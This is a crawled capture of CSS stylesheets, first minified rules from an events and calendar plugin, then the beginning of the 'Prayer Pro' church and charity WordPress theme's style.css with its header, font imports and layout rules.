.etn-col-lg-5,.left-sidebar .calendar_show.left .etn-col-lg-4,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.left-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.right-sidebar .calendar_show.right>.etn-col-lg-7,.right-sidebar .calendar_show.right>.etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-3,.right-sidebar .calendar_show.right .etn-col-lg-5,.right-sidebar .calendar_show.right .etn-col-lg-4,.right-sidebar .calendar_show.left>.etn-col-lg-7,.right-sidebar .calendar_show.left>.etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-3,.right-sidebar .calendar_show.left .etn-col-lg-5,.right-sidebar .calendar_show.left .etn-col-lg-4,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.right-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widget .calendar_show.right>.etn-col-lg-7,.widget .calendar_show.right>.etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-3,.widget .calendar_show.right .etn-col-lg-5,.widget .calendar_show.right .etn-col-lg-4,.widget .calendar_show.left>.etn-col-lg-7,.widget .calendar_show.left>.etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-3,.widget .calendar_show.left .etn-col-lg-5,.widget .calendar_show.left .etn-col-lg-4,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widget .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.widgets .calendar_show.right>.etn-col-lg-7,.widgets .calendar_show.right>.etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-3,.widgets .calendar_show.right .etn-col-lg-5,.widgets .calendar_show.right .etn-col-lg-4,.widgets .calendar_show.left>.etn-col-lg-7,.widgets .calendar_show.left>.etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-3,.widgets .calendar_show.left .etn-col-lg-5,.widgets .calendar_show.left .etn-col-lg-4,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.widgets .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,.main-sidebar .calendar_show.right>.etn-col-lg-7,.main-sidebar .calendar_show.right>.etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-3,.main-sidebar .calendar_show.right .etn-col-lg-5,.main-sidebar .calendar_show.right .etn-col-lg-4,.main-sidebar .calendar_show.left>.etn-col-lg-7,.main-sidebar .calendar_show.left>.etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-3,.main-sidebar .calendar_show.left .etn-col-lg-5,.main-sidebar .calendar_show.left .etn-col-lg-4,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,.main-sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4,#sidebar .calendar_show.right>.etn-col-lg-7,#sidebar .calendar_show.right>.etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-3,#sidebar .calendar_show.right .etn-col-lg-5,#sidebar .calendar_show.right .etn-col-lg-4,#sidebar .calendar_show.left>.etn-col-lg-7,#sidebar .calendar_show.left>.etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-3,#sidebar .calendar_show.left .etn-col-lg-5,#sidebar .calendar_show.left .etn-col-lg-4,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-7,#sidebar .event-calendar-wrapper.calendar-event-filter2>.etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-3,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-5,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-col-lg-4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.sidebar .calendar_show.right .etn-fullcalendar-content,.sidebar .calendar_show.left .etn-fullcalendar-content,.sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.left-sidebar .calendar_show.right .etn-fullcalendar-content,.left-sidebar .calendar_show.left .etn-fullcalendar-content,.left-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.right-sidebar .calendar_show.right .etn-fullcalendar-content,.right-sidebar .calendar_show.left .etn-fullcalendar-content,.right-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widget .calendar_show.right .etn-fullcalendar-content,.widget .calendar_show.left .etn-fullcalendar-content,.widget .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.widgets .calendar_show.right .etn-fullcalendar-content,.widgets .calendar_show.left .etn-fullcalendar-content,.widgets .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,.main-sidebar .calendar_show.right .etn-fullcalendar-content,.main-sidebar .calendar_show.left .etn-fullcalendar-content,.main-sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content,#sidebar .calendar_show.right .etn-fullcalendar-content,#sidebar .calendar_show.left .etn-fullcalendar-content,#sidebar .event-calendar-wrapper.calendar-event-filter2 .etn-fullcalendar-content{padding:0;border:0}.sidebar .cat-radio-list,.left-sidebar .cat-radio-list,.right-sidebar .cat-radio-list,.widget .cat-radio-list,.widgets .cat-radio-list,.main-sidebar .cat-radio-list,#sidebar .cat-radio-list{height:100%;background:#f6f6f6;padding:20px 0}.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.widgets .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(even)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}.sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,#sidebar .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{margin:20px 0 0;padding:0;display:flex;flex-direction:column}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{font-weight:600;text-transform:capitalize;color:#333;transition:all .3s ease;margin:0;align-items:center;line-height:1;display:inline-flex;padding:7px 12px 5px;border-radius:3px;border:1px solid #f2f2f2;min-width:172px}.etn-calender-list a:hover{background:#5d78ff;color:#fff;border-color:rgba(0,0,0,0)}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{margin:-4px 0 0 15px;font-size:.875rem}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{font-size:1rem;color:#5d78ff;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;padding:5px 0;line-height:1;margin:0}@media(max-width: 991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0px 5px;color:#fff;display:inline-block;padding:0 9px;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{position:absolute;right:15px;bottom:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;padding:30px;border-radius:5px;margin:0}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-related-event-wrap .etn-event-location span:not(:last-child),.etn-event-related-post .etn-event-location span:not(:last-child){position:relative;margin-right:5px}.etn-related-event-wrap .etn-event-location span:not(:last-child):before,.etn-event-related-post .etn-event-location span:not(:last-child):before{position:absolute;right:-5px;content:","}.registration-expired-message{font-size:18px;text-align:center;margin:0;line-height:1.4}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{display:grid;grid-template-columns:repeat(2, 1fr);border:1px solid #e4e5ec;padding:30px;border-radius:8px;gap:30px}@media screen and (max-width: 767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{display:flex;gap:20px;flex:0 0 50%;align-items:center}.wrap-seat-plan-form .etn-summary-icon{flex:0 0 50px;height:50px;border:1px solid #e4e5ec;display:flex;align-items:center;justify-content:center;border-radius:50%}.wrap-seat-plan-form .etn-summary-description h4{font-size:14px;font-weight:normal;color:#606469;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:bold;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:rgba(0,0,0,0);margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;padding:30px 40px;border-radius:10px}.wrap-seat-plan-form .etn-checkout-button{display:flex;height:46px;text-align:center;line-height:1;background-color:#5d5dff;color:#fff;border-radius:40px;margin-top:30px;font-weight:600;text-transform:uppercase;font-size:14px;width:100%;align-items:center;justify-content:center}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{margin:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.wrap-seat-plan-form .selected-seats-list li{font-weight:bold;font-size:16px}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{margin:0;font-weight:bold}.etn-ticket-details .single-ticket-seats__list{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:6px}.etn-ticket-details .single-ticket-seats__list li{font-weight:normal;font-size:14px}.etn-ticket-details .single-ticket-details{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}


--- FILE ---
content_type: text/css
request_url: https://trnava.fara.sk/wp-content/themes/prayer-pro/style.css?ver=6.0.11
body_size: 45444
content:
/*
Theme Name: Prayer Pro
Theme URI: https://gracethemes.com/themes/charity-wordpress-theme/
Author: Grace Themes
Author URI: https://www.gracethemes.com/
Description: Prayer is an impressive WordPress theme with a clean, modern and creative design. It is an attractive and fully responsive theme specially designed for churches, charity organizations and other kinds of religious websites. This multi-functional and highly adaptive theme can also be used for non-profit organizations, political organizations, foundations, social causes, ministry, donation, fundraiser, event and other related organization. This theme can improve your church website and is ideal for people who don�t have any professional knowledge in building a website. Demo: http://www.gracethemesdemo.com/prayer/

Version: pro 1.1
License: GNU General Public License version 3
License URI: license.txt
Text Domain: prayer-pro
Tags:one-column,two-columns,left-sidebar,right-sidebar,custom-background,custom-header,custom-menu,featured-images,theme-options,full-width-template,sticky-post,threaded-comments,translation-ready

Prayer Pro WordPress Theme has been created by Grace Themes(gracethemes.com), 2020.
Prayer Pro WordPress Theme is released under the terms of GNU GPL
*/
@import url('https://fonts.googleapis.com/css?family=Assistant:300,400,700,800&display=swap');
@import url('https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Merriweather:400,700,900&display=swap');


*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
body{ margin:0; padding:0; box-sizing:border-box; -ms-word-wrap:break-word; word-wrap:break-word; line-height:26px; margin:0; padding:0; color:#717171; font-size:16px; background-color:#ffffff; }
img{ margin:0; padding:0; border:none; max-width:100%;}
section img, img{max-width:100%; height:auto;}
h1,h2,h3,h4,h5,h6{ margin:0 0 20px; padding:0; line-height:1; font-weight:400; /*font-family: 'Playfair Display', serif;*/ }
h1{ font-size:36px; }
h2{ font-size:30px;}
h3{ font-size:18px; }
h4{ font-size:22px;}
h5{ font-size:20px; }
h6{ font-size:14px;}
.left{float:left;}
.right{float:right;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.hr{border-bottom:1px solid #333; height:15px; clear:both;}
p{ margin:0; padding:0;}
a{ text-decoration:none; outline:none;}
a:hover{ text-decoration:none; outline:none;}
ul{ list-style:none; margin:0; padding:0;}
article ul, article ol{ margin:0 0 15px 15px;}
article ul li{ list-style: disc;}
.custom-height{ min-height:20px;}
.clear{ clear:both;}
.textwidget select{ width:100%;}
table{ width:100%}
.middle-align{ margin:0 auto; padding:0;}
.wp-caption{ margin:0; padding:0; font-size:13px; max-width:100% !important;}
.wp-caption-text{ margin:0; padding:0;}
.sticky{ margin:0; padding:0;}
.gallery-caption{ margin:0; padding:0;}
.alignleft, img.alignleft {display: inline; float: left; margin-right:25px; margin-top:4px; margin-bottom:6px; padding:0; height:auto;}
.alignright, img.alignright { display: inline; float: right; margin-left:25px; height:auto;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}
.comments-area{ margin-bottom:15px;}
.comment-list .comment-content ul { list-style:none; margin-left:15px;}
.comment-list .comment-content ul li{margin:5px;}
.main-container ol{list-style-position:outside; margin-left:20px;}
.main-container ol li{margin:5px 0;}
.lastcols{ margin-right:0 !important;}
.toggleMenu{display:none;}
section{ padding:80px 0;}
h2.section_title{font-weight:900; font-size:40px; text-align:center; margin-bottom:50px; padding-bottom:25px; position:relative; }
h2.section_title::after {
    border-bottom: 1px solid #111;
    bottom: 0;
    content: "";
    left: 0;
	right:0;	
    margin: auto;
    position: absolute;
    width:100px;
}


.sec_content_main_title{ color:#242424; font-weight:800; font-size:55px; line-height:50px; text-align:left; margin-bottom:50px; position:relative; text-transform:uppercase; position:relative;}

.container{ width:1170px; margin:0 auto; position:relative;}

/* = top stip css
------------------------------------------- */
.pp_topstrip{ background-color:#eb6e01; color:#fff;}
.pp_topstrip .left{ width:50%;}
.infobox{ display:inline-block; margin:0 5% 0 0; text-align:left; color:#fff; font-size:16px;}
.pp_topstrip .infobox a{ color:#fff;}
.infobox i{ margin:0 15px 0 0; line-height:32px; text-align:center; font-size:18px; }

/* = social icons css
------------------------------------------- */
.social-icons a{ width:35px; height:40px; line-height:40px; text-align:center;  vertical-align:middle; display:inline-block; padding:0 5px 0; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s; font-size:16px; color:#fff; }
.social-icons br{ display:none;}

/* fix header css*/
.sitewrapper .header.fixed{ width:100%; }
.boxlayout{ width:1210px; margin:0 auto; box-shadow:0 5px 10px #000; position:relative; }
.boxlayout .container{ padding:0 20px;}
.boxlayout .footer{ padding:40px 20px;}
.boxlayout .header.fixed{ width:auto;}
h5.headwidjet{ display:none;}
/*Header Info Bar CSS*/
.headerinfo { font:600 14px/22px 'Assistant'; padding:10px 0; }
#slider{ width:100%; margin:0; padding:0; position:relative;}
.logo{float:left;  text-align:left; width:20%; padding:15px 0;}
.logo h1{font-weight:600; margin:0px; text-transform:uppercase; }
.logo a{color:#000;}
.tagline{ font-size:14px; color:#828181; display:block;}
.header_right{ float:right; text-align:right; padding:0; }



/*header menu css*/
.toggle{display: block;}
.toggle a{width:auto; color:#ffffff; background:url(images/mobilenav.png) no-repeat right center #3e3e3e; padding:18px 25px; margin-top:5px; font-size:16px; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
.header.fixed{ position: fixed; top:0; z-index:999999; width:auto;}

.header.fixed .pp_topstrip { display:none;}
.header.fixed .sitenav ul li ul li a{ padding-top:7px; padding-bottom:7px; }
.header{width:100%; box-sizing:border-box; position: absolute; z-index:999; }
.ppmenubg{ background-color:#fff; padding:0 20px; -webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;}
.header.fixed .ppmenubg{ box-shadow:0 0 10px #555;}

.sitenav{ padding:0; z-index:9999; }
.sitenav ul {margin:0; padding:0; font-family:'Assistant', sans-serif; font-size:16px; font-weight:600; }
.sitenav ul li{display:inline-block; position:relative;}
.sitenav ul li:last-child{border-right:none;}
.sitenav ul li a{ padding:32px 15px; display:block; text-align:center; }
.sitenav ul li ul li{ display:block; position:relative; float:none; top:1px; border-bottom:1px #ddd solid;}
.sitenav ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; top:1px; text-align:left;}
.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color:#fff; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}

.donatenow{padding:10px 30px; line-height:normal;position:absolute; right:20px; top:45px; transform:translateY(-50%); color:#ffffff; background:#ff0000; font-weight:bold; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px;}
.donatenow:hover{color:#fff;}


/* = innerbanner css 
-------------------------------------------------------------- */
.innerbanner{ text-align:center; }
.innerbanner img{ position: relative; background-size:cover; width:100%; height:auto;}

/*search form css*/
.searchbox{position:relative; min-width:35px; width:0%; height:40px; float:right; overflow:hidden;padding-left:20px; -webkit-transition: width 0.3s;    -moz-transition: width 0.3s; -ms-transition: width 0.3s; -o-transition: width 0.3s; transition: width 0.3s;}
.searchbox-input{top:0; right:0; border:0;outline:0;background:#ece8e8;width:100%;height:40px;margin:0;padding:0px 55px 0px 20px;font-size:13px;color:#7f7f7f;}
.searchbox-input::-webkit-input-placeholder{color:#7f7f7f;}
.searchbox-input:-moz-placeholder{color:#7f7f7f;}
.searchbox-input::-moz-placeholder{color:#7f7f7f;}
.searchbox-input:-ms-input-placeholder{color:#7f7f7f;}
.searchbox-icon, .searchbox-submit{width:35px;height:40px;display:block;position:absolute;top:0;font-size:22px;right:0;padding:0 !important;margin:0 !important;border:0 !important;outline:0;line-height:40px;text-align:center;cursor:pointer;color:#dcddd8;background:url(images/search-icon.png) no-repeat center center #34c6f6;}
.searchbox-open{ width:40%;}

/* = All button styles css
-------------------------------------------------------------- */
/*green button*/
.green_button{ background-color:#a0a603; color:#fff ; padding:12px 35px; font-weight:600; display:inline-block; border-radius:25px; text-transform:uppercase; font-size:16px;}
.green_button:hover{ background-color:#eb6e01; color:#fff; }

/*orange button*/
.orange_button{ background-color:#eb6e01; color:#fff ; padding:12px 35px; font-weight:600; display:inline-block; border-radius:25px; text-transform:uppercase; font-size:16px;}
.orange_button:hover{ background-color:#a0a603; color:#fff; }
/*border button*/
.border_button{ border:1px solid #fff; color:#fff ; padding:12px 35px; display:inline-block; border-radius:25px; text-transform:uppercase; font-size:16px;}
.border_button:hover{ border-color:#eb6e01; color:#eb6e01; }

/*shortcode button*/
.custombtn{ margin-top:30px;}
a.morebutton{ background-color:#a0a603; color:#fff ; padding:12px 35px; font-weight:600; display:inline-block; border-radius:25px; text-transform:uppercase;}
a.morebutton:hover{ background-color:#eb6e01; color:#fff; }


a.ReadMore{ border:1px solid #a4a4a4; color:#a4a4a4 ; padding:10px 20px; text-transform:uppercase; }
a.ReadMore:hover{border:1px solid #ef2e2e; color:#ef2e2e; }

a.borderbutton{ border:1px solid #fff; color:#fff ; padding:12px 25px; display:inline-block; border-radius:25px; text-transform:uppercase;}
a.borderbutton:hover{ border-color:#eb6e01; color:#eb6e01; }

a.buttonstyle1{ background-color:#865628; color:#fff ; padding:10px 25px; display:inline-block; border-radius:6px; -moz-border-radius:6px;-webkit-border-radius:6px;}
a.buttonstyle1:hover{ background-color:#381305; color:#fff; }

.buttonstyle2{ background-color:#555; color:#fff ; padding:6px 15px; font-size:14px; line-height:20px; display:inline-block; border-radius:20px;-moz-border-radius:20px; -webkit-border-radius:20px;}
.buttonstyle2:hover{ background-color:#fff; color:#555; }

.slidebottom{ background:url(images/slidebottomshape.png) repeat center bottom; width:100%; height:89px; position:absolute; bottom:-10px; z-index:9999;}

/* = Welcome Section CSS
-------------------------------------------------------------- */
#welcomearea{ position:relative; background-color:#fff; }
.pagebox_left{ width:45%; float:left; margin-right:5%;}
.pagebox_left h3{ font-size:40px; line-height:45px; font-weight:700; margin-bottom:40px; }
.pagebox_left p{ margin-bottom:35px; line-height:28px;}
.pagebox_left_full{ width:100%; float:none; text-align:center;}

/* page right css*/
.pagebox_right{ width:50%; float:right;}
#pagearea{ background-color:#f4f4f4;  z-index:9999; position:relative; padding-top:40px; }
.fourcolbx{ background-color:#fff; width:47%; float:left; margin:0 5% 5% 0; padding:40px; position:relative; box-sizing:border-box; text-align:center; border-radius:5px; }
.fourcolbx p{ margin-bottom:30px; line-height:24px; }
.fourcolbx h3{ font-size:22px; font-weight:600; color:#121212; margin:25px 0 10px; line-height:24px;}
.fourcolbx h3 a{ color:#121212;}
.fourcolbx:hover h3 a{color:#fff;}
.fourcolbx .thumbbx{ margin:0 auto; overflow:hidden; width:75px; height:70px; position:relative; }
.fourcolbx .thumbbx img { height:auto; width:auto; min-height:70px; }
.pagecontent{ position:relative; }
.fourcolbx:hover{ background-color:#eb6e01;}
.one_column{ float:none;}
.one_column.fourcolbx{ margin:0 auto !important;}

a.ReadMore{ background-color:#333339; color:#fff ; padding:5px 15px; display:inline-block;}
a.ReadMore:hover{ background-color:#ffae00; color:#fff; }

/* = Why Our Church Sections 1
-------------------------------------------------------------- */
.pp_servicesbx {
  position: relative;
  width:24.7%;
  height:265px;
  float:left;   
  margin: auto;
  overflow: hidden;
  margin:0 1px 1px 0;
}
.pp_servicesbx a { display:block;}

.pp_servicesbx .content-overlay {
  background: rgba(0,0,0,0.7);
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.pp_servicesbx:hover .content-overlay{
  opacity: 1;
}

.pp_servicesbx img{
  width: 100%;
}

.content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity:1;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.pp_servicesbx:hover .content-details{
  top: 50%;
  left: 50%;
  opacity: 1;
}

.content-details h3{
  color: #fff;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom:20px;
  font-size:22px;
  position:relative;
}
.content-details h3::after {
    border-bottom: 3px solid #fff;
    bottom: 0;
    content: "";
    left: 0;
	right:0;	
    margin: auto;
    position: absolute;
    width:50px;
}

.content-details p{
  color: #fff;
   margin-bottom:20px;
}
.pp_servicesbx .green_button{ display:inline-block; padding:8px 35px;}

.fadeIn-bottom{
  top: 110%;
}

.fadeIn-top{
  top: 20%;
}

.fadeIn-left{
  left: 20%;
}

.fadeIn-right{
  left: 80%;
}

/* = Welcome to Our Church sections 2 css
-------------------------------------------------------------- */
.welcome_leftbox{ width:25%; float:left; margin-right:5%}
.welcome_leftbox img{ display:block;}
.welcome_righbox{ width:70%; float:left;}
.welcome_leftbox h3{ font-size:28px; font-weight:700; color:#121212; padding-bottom:20px; margin-bottom:20px; position:relative;}
.welcome_leftbox h3::after {
    border-bottom: 1px solid #121212;
    bottom: 0;
    content: "";
    left: 0;
    margin: auto;
    position: absolute;
    width:50px;
}

.wel3box_services{ width:30.5%; float:left; margin:0 4% 0 0; background-color:#fff; box-shadow:0 0 20px #eeeeee;}
.wel3box_services:hover{ box-shadow:0 0 20px #b0b0b0;}
.welcome_thumb{ height:250px; overflow:hidden; background-color:#eb6e01;}
.welcome_thumb img{ min-height:250px; height:auto; width:100%;}
.wel3box_desc{ padding:25px;}
.wel3box_desc h4{ font-size:22px; margin-bottom:15px; color:#121212;}
.wel3box_desc h4 a{ color:#121212;}
.wel3box_desc h6{ font-size:16px; margin-bottom:15px; color:#eb6e01;}
.wel3box_services:hover .welcome_thumb img{ opacity:0.3;}
.wel3box_services:hover .wel3box_desc h4 a{ color:#eb6e01;}
.wel3box_services:hover .wel3box_desc h6{ color:#121212;}

/* = Upcominng events section 3 css
-------------------------------------------------------------- */
#section3{ padding:100px 0;}
h4.orange_strip{ font-size:14px; text-transform:uppercase; background-color:#eb6e01; color:#fff; padding:8px 20px; display:inline-block; margin:0 0 25px 0; letter-spacing:5px;}
.upcoming_eventbx{ width:50%; float:left; color:#fff; margin-right:7%;}
.upcoming_eventbx h3, .event_counter h3{ font-size:24px; color:#fff; margin-bottom:25px;}
.event_counter h3{ margin-bottom:40px;}
.eventinfo{ display:inline-block; margin:20px 20px 0 0;}
.eventinfo span{ color:#eb6e01;}
.eventinfo i{ margin-right:8px; font-size:15px; color:#fff;}

.event_counter{ width:42%; float:right; color:#fff;}
.counter-column{ width:110px; height:100px; line-height:30px; float:left; margin:0 5px 0 0; background-color:#fff; color:#111; border-radius:5px; padding:20px; font-size:36px; text-align:center; text-transform:uppercase; font-weight:bold; box-sizing:border-box; vertical-align:middle;}
.counter-column span{ display:block; color:#eb6e01; font-size:16px; }


/* = Programes & Events  Sections 4
---------------------------------------------------- */
.our_event_list { background-color:#fff; display: block; position: relative; box-shadow:0 0 20px #eeeeee; padding:20px; margin-bottom:35px;}
.our_event_list:hover{ box-shadow:0 0 20px #b0b0b0;}
.our_event_list:last-child { border-bottom: none;}
.event_common { float: left; position: relative; box-sizing:border-box; }
.event_common.event_imagebox{ width:25%;}
